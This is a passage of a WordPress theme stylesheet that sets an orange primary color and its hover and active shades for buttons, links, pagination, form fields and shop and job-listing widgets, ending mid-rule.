.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active, 
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active, 
.blog-sidebar .widget_meta ul .site-footer .widget .active.woocommerce-widget-layered-nav-list__item, 
.site-footer .widget .blog-sidebar .widget_meta ul .active.woocommerce-widget-layered-nav-list__item, 
.blog-sidebar .widget_meta ul li a.active, .blog-sidebar .widget_meta ul .list-group-item.active, 
.blog-sidebar .widget_meta ul .wp-block-categories-list a.active, 
.wp-block-categories-list .blog-sidebar .widget_meta ul a.active, 
.blog-sidebar .widget_meta ul .wp-block-categories__list a.active, 
.wp-block-categories__list .blog-sidebar .widget_meta ul a.active,
.single-product .flex-direction-nav .flex-prev:hover,
.single-product .flex-direction-nav .flex-next:hover,
.single-product .flex-direction-nav .flex-prev,
.single-product .flex-direction-nav .flex-next,
.wpjm-pagination .page-numbers:hover,
.wpjmr-pagination .page-numbers:hover, 
.mas-wpjmc-pagination ul .page-numbers:hover,
.btn-outline-primary, 
.wp-block-button.is-style-outline .wp-block-button__link,
h1 > a:hover,
h2 > a:hover,
h3 > a:hover, 
h4 > a:hover, 
h5 > a:hover, 
h6 > a:hover, 
.h1 > a:hover, 
.h2 > a:hover, 
.h3 > a:hover, 
.h4 > a:hover, 
.h5 > a:hover, 
.page-template-template-terms-conditions #content h2 > a:hover, 
.page-template-template-terms-conditions #content h3 > a:hover, 
.page-template-template-privacy-policy #content h2 > a:hover, 
.page-template-template-privacy-policy #content h3 > a:hover, 
.h6 > a:hover, .comment-list .comment-reply-title a > a:hover, 
.pingback .url > a:hover, .trackback .url > a:hover, 
.blog-sidebar .wp-block-latest-posts > li a > a:hover, 
.blog-sidebar .wp-block-latest-comments > li a > a:hover, 
.blog-sidebar #recentcomments > li a > a:hover, 
.blog-sidebar .widget_recent_entries .widget__title + ul > li a > a:hover, 
.blog-sidebar .widget_rss li .rsswidget > a:hover, 
.page-template-template-terms-conditions #content h4 > a:hover, 
.page-template-template-privacy-policy #content h4 > a:hover,
.link__icon,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover, 
.site-footer .widget .woocommerce-widget-layered-nav-list__item:hover, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover, 
.site-footer.site-footer__primary.style-v5 .footer-social-menu li a:hover, 
.blog-sidebar .widget_meta ul li a:hover, .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus, 
.site-footer .widget .woocommerce-widget-layered-nav-list__item:focus, 
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus, 
.site-footer.site-footer__primary.style-v5 .footer-social-menu li a:focus, 
.blog-sidebar .widget_meta ul li a:focus,
.u-header__nav-item:hover .u-header__nav-link, 
.u-header__nav-item:focus .u-header__nav-link,
.u-header .active > .u-header__nav-link,
.u-header__product-banner-title,
.btn.btn-soft-primary,
.btn-soft-primary,
.list-group-item-action:hover,
.wp-block-categories-list a:hover, 
.wp-block-categories__list a:hover, 
.list-group-item-action:focus, 
.wp-block-categories-list a:focus, 
.wp-block-categories__list a:focus,
.u-slick__arrow:not(.u-slick__arrow--flat-white):not(:hover),
.btn-custom-toggle-primary:hover,
.u-header__promo-link:hover .u-header__promo-title,
.u-sidebar--account__toggle-bg:hover .u-sidebar--account__toggle-text,
.u-media-player:hover .u-media-player__icon:not(.u-media-player__icon--success), 
.u-media-player:focus .u-media-player__icon:not(.u-media-player__icon--success),
.u-go-to-ver-arrow,
.u-cubeportfolio .u-cubeportfolio__item.cbp-filter-item-active,
.card-btn-arrow,
.nav-box .nav-link.active,
.nav-white .nav-link.active,
.nav-classic .nav-link.active,
.nav-classic .nav-link:hover,
.page-link:hover, 
ul.page-numbers > li > a:hover, 
ul.page-numbers > li > span:hover,
.u-header__sub-menu .active > .u-header__sub-menu-nav-link,
.card-text-dark:hover,
.u-slick__arrow--flat-white:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a span.icon:before, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a span.icon:before, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist span.icon:before,
.btn-soft-primary[href].disabled, .btn-soft-primary[href]:disabled, 
.btn-soft-primary[type].disabled, .btn-soft-primary[type]:disabled,
.shop-sidebar .widget.woocommerce-widget-layered-nav .maxlist-more .link:not(:hover),
.u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__title,
.u-go-to-modern,
.site-footer__default.style-v2 .social-icon-menu a:not(:hover),
.dropdown-item:hover,
.u-sidebar--account__list-link.active,
.u-sidebar--account__list-link:hover,
.u-sidebar--account__list-link.active .u-sidebar--account__list-icon, 
.u-sidebar--account__list-link:hover .u-sidebar--account__list-icon,
.brand-primary, 
.brand-primary:focus, 
.brand-primary:hover,
.dropdown-item.active,
.list-group .active > .list-group-item, 
.list-group .wp-block-categories-list .active > a, 
.wp-block-categories-list .list-group .active > a,
.list-group .wp-block-categories__list .active > a, 
.wp-block-categories__list .list-group .active > a,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon,
.has-primary-color {
    color: #ff672e;
}

.text-primary, 
.site-footer.site-footer__primary .widget_tag_cloud .tag-cloud-link, 
.site-footer.footer-default-v10 .footer-primary-menu li a:hover, 
.page-template-template-privacy-policy #content h2, 
.page-template-template-privacy-policy #content h3, 
.page-template-template-privacy-policy #content h4, 
.page-template-template-privacy-policy #content h5, 
.page-template-template-privacy-policy #content h6,
a.text-primary:hover, 
.site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:hover, 
.site-footer.footer-default-v10 .footer-primary-menu li a:hover, 
a.text-primary:focus, 
.site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:focus, 
.site-footer.footer-default-v10 .footer-primary-menu li a:focus:hover,
.hero-fancybox .u-media-player__icon--bg-primary {
    color: #ff672e !important;
}

a:hover,
.btn-link:hover,
.single-product .product_meta a:hover {
    color: #b34820;
}

table.wishlist_table .product-name a:hover,
.header-nav-menu-block li a:hover,
.hero-form-6 .small span a:hover,
.hero-form-7 .small span a:hover,
.header-nav-menu-block li a:hover {
    color: #b34820 !important;
}

.u-hero-v1__last-next {
    color: #993e1c;
}

ul.page-numbers > li > a.current,
ul.page-numbers > li > span.current,
.hp-listing-dashboard .hp-pagination .page-numbers.current,
.demo_store,
.badge-primary,
.bg-primary,
.btn-primary,
.btn-outline-primary:hover, 
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.footer-button-link a:not(:hover), input:not(:hover)[type="submit"], 
.wp-block-file__button:not(:hover), 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover), 
.widget.widget_price_filter button:not(:hover), 
.widget.widget_layered_nav button:not(:hover), 
.shop-sidebar .widget.widget_search .search-submit:not(:hover), 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:hover)[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:hover)[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:hover)[type=submit],
.widget_price_filter .ui-slider .ui-slider-range,
.front_widget_price_filter .u-range-slider .ui-slider-range,
.footer-button-link a:hover, 
input:hover[type="submit"], 
.wp-block-file__button:hover, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover, 
.widget.widget_price_filter button:hover, 
.widget.widget_layered_nav button:hover, 
.shop-sidebar .widget.widget_search .search-submit:hover, 
.shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit],
.btn-primary:hover,
.btn-soft-primary[href]:hover, 
.btn-soft-primary[href]:focus, 
.btn-soft-primary[href]:active, 
.btn-soft-primary[href].active, 
.btn-soft-primary[type]:hover, 
.btn-soft-primary[type]:focus, 
.btn-soft-primary[type]:active, 
.btn-soft-primary[type].active,
.u-slick__arrow:not(.u-slick__arrow--flat-white):hover,
.u-slick__pagination li span,
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active,
.u-go-to,
.u-slick__arrow-classic:hover,
.u-media-viewer__icon,
.btn-outline-primary:not(:disabled):not(.disabled):active, 
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active, 
.btn-outline-primary:not(:disabled):not(.disabled).active, 
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active, 
.show > .btn-outline-primary.dropdown-toggle, 
.wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link,
.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before, 
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:before, 
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before, 
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:before,
.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before, 
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:before, 
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before, 
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:before,
.page-item.active .page-link, ul.page-numbers > li.active .page-link, 
.page-item.active ul.page-numbers > li > a, 
ul.page-numbers > li.active ul.page-numbers > li > a, 
.page-item.active ul.page-numbers > li > span, 
ul.page-numbers > li.active ul.page-numbers > li > span,
.custom-control-input:checked ~ .custom-control-label::before,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover,
.progress-bar,
.btn-soft-primary[href]:not(:disabled):not(.disabled):active, 
.btn-soft-primary[href]:not(:disabled):not(.disabled).active, 
.show > .btn-soft-primary[href].dropdown-toggle, 
.btn-soft-primary[type]:not(:disabled):not(.disabled):active, 
.btn-soft-primary[type]:not(:disabled):not(.disabled).active, 
.show > .btn-soft-primary[type].dropdown-toggle,
.front-slick-carousel .slick-dots li,
.shop-sidebar .widget.woocommerce-widget-layered-nav ul li.chosen a:before, 
.shop-sidebar .widget.widget_rating_filter ul li.chosen a:before,
.wpjm-pagination .page-numbers.current, 
.wpjmr-pagination .page-numbers.current, 
.mas-wpjmc-pagination ul .page-numbers.current,
.site-footer__default.style-v2 .social-icon-menu a[href]:hover, 
.site-footer__default.style-v2 .social-icon-menu a[href]:focus, 
.site-footer__default.style-v2 .social-icon-menu a[href]:active, 
.site-footer__default.style-v2 .social-icon-menu a[href].active, 
.site-footer__default.style-v2 .social-icon-menu a[type]:hover, 
.site-footer__default.style-v2 .social-icon-menu a[type]:focus, 
.site-footer__default.style-v2 .social-icon-menu a[type]:active, 
.site-footer__default.style-v2 .social-icon-menu a[type].active,
.u-range-slider .irs-bar,
.u-range-slider .irs-bar-edge,
.u-hamburger:hover .u-hamburger__inner, 
.u-hamburger:hover .u-hamburger__inner::before, 
.u-hamburger:hover .u-hamburger__inner::after,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:focus {
    background: #ff672e;
}

.btn-primary,
.btn-primary:hover {
    background: #ff672e !important;
}

.has-primary-background-color {
    background-color: #ff672e;
}

.bg-primary,
.select2-container.select2-container--default .select2-results__option--highlighted, 
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"],
.wp-block-pullquote:not(.is-style-solid-color) blockquote,
.hero-fancybox .u-media-player:hover .u-media-player__icon--bg-primary,
.hero-fancybox .u-media-player:focus .u-media-player__icon--bg-primary {
    background-color: #ff672e !important;
}

.u-blog-thumb-minimal:hover {
    background-color: #e65d29;
}

a.bg-primary:hover, 
.select2-container.select2-container--default a.select2-results__option--highlighted:hover, 
a.bg-primary:focus, 
.select2-container.select2-container--default a.select2-results__option--highlighted:focus, 
button.bg-primary:hover, 
.select2-container.select2-container--default button.select2-results__option--highlighted:hover, 
.site-footer .widget.widget_product_search .woocommerce-product-search button:hover[type="submit"], 
button.bg-primary:focus, 
.select2-container.select2-container--default button.select2-results__option--highlighted:focus, 
.site-footer .widget.widget_product_search .woocommerce-product-search button:focus[type="submit"] {
    background: #cc5225 !important;
}

.footer-button-link a:not(:disabled):not(.disabled):active, 
input:not(:disabled):not(.disabled):active[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled):active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active, 
.widget.widget_price_filter button:not(:disabled):not(.disabled):active, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled):active, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
.footer-button-link a:not(:disabled):not(.disabled).active, input:not(:disabled):not(.disabled).active[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled).active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active, 
.widget.widget_price_filter button:not(:disabled):not(.disabled).active, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled).active, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
.footer-button-link .show > a.dropdown-toggle, .show > input.dropdown-toggle[type="submit"], 
.show > .dropdown-toggle.wp-block-file__button, 
.wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link, 
.widget.widget_price_filter .show > button.dropdown-toggle, 
.widget.widget_layered_nav .show > button.dropdown-toggle, 
.shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit, 
.shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit],
.btn-primary:not(:disabled):not(.disabled):active, 
.btn-primary:not(:disabled):not(.disabled).active, 
.show > .btn-primary.dropdown-toggle {
    background-color: #cc5225;
}

.btn-primary:not(:disabled):not(.disabled):active, 
.btn-primary:not(:disabled):not(.disabled).active {
    background-color: #cc5225 !important;
}

.front-user-account-menu-sidebar li a.active,
.front-user-account-menu-sidebar li a:hover,
.front-wpjm-pages .bootstrap-select > .bs-placeholder:not(:hover),
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:not(:hover),
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:not(:hover),
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:not(:hover),
.wpjm-pagination .page-numbers:hover, 
.wpjmr-pagination .page-numbers:hover,
.mas-wpjmc-pagination ul .page-numbers:hover,
.link__icon,
.btn-soft-primary,
.u-slick__arrow:not(.u-slick__arrow--flat-white),
.u-go-to-ver-arrow ,
.page-link:hover, 
ul.page-numbers > li > a:hover, 
ul.page-numbers > li > span:hover,
.btn-soft-primary[href].disabled, 
.btn-soft-primary[href]:disabled, 
.btn-soft-primary[type].disabled, 
.btn-soft-primary[type]:disabled,
.shop-sidebar .widget.woocommerce-widget-layered-nav .maxlist-more .link:after,
.site-footer__default.style-v2 .social-icon-menu a:not(:hover),
.u-sidebar--account__list-link.active, 
.u-sidebar--account__list-link:hover {
    background-color: rgba(255, 103, 46, 0.1);
}

.hero-fancybox .u-media-player__icon--bg-primary {
    background-color: rgba(255, 103, 46, 0.1) !important;
}

ul.page-numbers > li > a.current, ul.page-numbers > li > span.current,
.btn-outline-primary,
.btn-outline-primary:hover, 
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.footer-button-link a, 
input[type="submit"], 
.wp-block-file__button, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link, 
.widget.widget_price_filter button, 
.widget.widget_layered_nav button, 
.shop-sidebar .widget.widget_search .search-submit, 
.shop-sidebar .widget.woocommerce.widget_product_search button[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type=submit],
.footer-button-link a:hover, input:hover[type="submit"], 
.wp-block-file__button:hover, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover, 
.widget.widget_price_filter button:hover, .widget.widget_layered_nav button:hover, 
.shop-sidebar .widget.widget_search .search-submit:hover, 
.shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit],
.btn-primary:hover,
.btn-primary,
.u-slick__pagination li.slick-active span,
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active, 
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active,
.btn-custom-toggle-primary:hover,
.btn-outline-primary:not(:disabled):not(.disabled):active, 
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active, 
.btn-outline-primary:not(:disabled):not(.disabled).active, 
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active, 
.show > .btn-outline-primary.dropdown-toggle, 
.wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link,
.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before, 
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before, 
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:before,
.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before, 
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before, 
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:before,
.page-item.active .page-link, ul.page-numbers > li.active .page-link, 
.page-item.active ul.page-numbers > li > a,
ul.page-numbers > li.active ul.page-numbers > li > a, 
.page-item.active ul.page-numbers > li > span, 
ul.page-numbers > li.active ul.page-numbers > li > span,
.custom-control-input:checked ~ .custom-control-label::before,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:focus, 
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover,
.front-slick-carousel .slick-dots li.slick-active,
.shop-sidebar .widget.woocommerce-widget-layered-nav ul li.chosen a:before, 
.shop-sidebar .widget.widget_rating_filter ul li.chosen a:before,
.wpjm-pagination .page-numbers.current, 
.wpjmr-pagination .page-numbers.current, 
.mas-wpjmc-pagination ul .page-numbers.current,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:focus {
    border-color: #ff672e;
}

.btn-primary:hover,
.btn-primary {
    border-color: #ff672e !important;
}

.select2.select2-container.select2-container--focus .select2-selection--multiple,
.custom-select:focus, 
select:focus, 
.select2.select2-container .select2-selection--single:focus, 
.select2.select2-container .select2-selection--multiple:focus, 
.form-control:focus,
.shop-sidebar .widget .search-field:focus, 
.widget_price_filter .price_label .from:focus, 
.widget_price_filter .price_label .to:focus, 
.input-text:focus, 
.input-date:focus, 
textarea:focus, 
.subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
 .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus, 
 .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus, 
 .subscribe-form.wpforms-container .wpforms-field-select select:focus, 
 .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus, 
 div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus, 
 div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus, 
 div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus, 
 div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus, 
 div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus, 
 .subscribe-form.wpforms-container textarea:focus, div.wpforms-container-full.subscribe-form textarea:focus, 
 .contact-form.wpforms-container .wpforms-field-text input[type=text]:focus, 
 .contact-form.wpforms-container .wpforms-field-email input[type=email]:focus, 
 .contact-form.wpforms-container .wpforms-field-name input[type=text]:focus, 
 .contact-form.wpforms-container .wpforms-field-select select:focus, 
 .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus, 
 div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus, 
 div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus, 
 div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus, 
 div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus, 
 div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus, 
.contact-form.wpforms-container textarea:focus,
 div.wpforms-container-full.contact-form textarea:focus {
    border-color: rgba(255, 103, 46, 0.5);
}

.single-product .product_meta a:hover {
    border-color: #b34820;
}

.footer-button-link a:not(:disabled):not(.disabled):active, 
input:not(:disabled):not(.disabled):active[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled):active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active, 
.widget.widget_price_filter button:not(:disabled):not(.disabled):active, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled):active, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], 
.footer-button-link a:not(:disabled):not(.disabled).active, input:not(:disabled):not(.disabled).active[type="submit"], 
.wp-block-file__button:not(:disabled):not(.disabled).active, 
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active, 
.widget.widget_price_filter button:not(:disabled):not(.disabled).active, 
.widget.widget_layered_nav button:not(:disabled):not(.disabled).active, 
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active, 
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit], 
.footer-button-link .show > a.dropdown-toggle, .show > input.dropdown-toggle[type="submit"], 
.show > .dropdown-toggle.wp-block-file__button, 
.wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link, 
.widget.widget_price_filter .show > button.dropdown-toggle, 
.widget.widget_layered_nav .show > button.dropdown-toggle, 
.shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit, 
.shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle[type="submit"], 
.subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit], 
div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit], 
.contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit], 
div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit] {
    border-color: #cc5225;
}

.btn-primary:not(:disabled):not(.disabled):active, 
.btn-primary:not(:disabled):not(.disabled).active, 
.show > .btn-primary.dropdown-toggle {
    border-color: #c24e23;
}

ul.job_listings .job_listing.job_position_featured>.card,
ul.resume_listings .resume.resume_featured>.card,
.card-frame-highlighted, .card-frame:hover {
    border-color: rgba(255, 103, 46, 0.3);
}

.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu {
    border-top-color: #ff672e;
}

.nav-classic .nav-link.active {
    border-bottom-color: #ff672e;
}

.wpjm-pagination .page-numbers:hover, 
.wpjmr-pagination .page-numbers:hover,
.mas-wpjmc-pagination ul .page-numbers:hover,
.page-link:hover, 
ul.page-numbers > li > a:hover, 
ul.page-numbers > li > span:hover {
    border-color: rgba(255, 103, 46, 0.1);
}

.u-header-collapse__submenu .u-header-collapse__nav-list,
.u-header-collapse__submenu-list {
    border-left-color: #ff672e;
}

.front-wpjm-pages .bootstrap-select > .bs-placeholder,
.front-wpjmr-pages .bootstrap-select > .bs-placeholder,
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder,
.job-manager-alert-pages .bootstrap-select > .bs-placeholder {
    color: #ff672e;
    background: #ff672e;

}

.front-wpjm-pages .bootstrap-select > .bs-placeholder:hover,
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:hover,
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:hover,
